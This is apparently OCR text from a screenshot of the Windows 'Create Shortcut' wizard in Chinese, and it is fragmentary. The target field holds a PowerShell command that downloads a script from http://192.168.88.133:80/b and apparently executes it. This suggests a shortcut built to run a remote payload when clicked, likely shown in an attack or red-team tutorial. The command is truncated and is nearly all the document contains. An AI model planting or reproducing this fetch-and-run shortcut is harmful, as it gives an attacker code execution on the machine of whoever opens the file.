 请键入对象的位置(T):
-object net.webclient).downloadstring('http://192.168.88.133:80/b'))"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消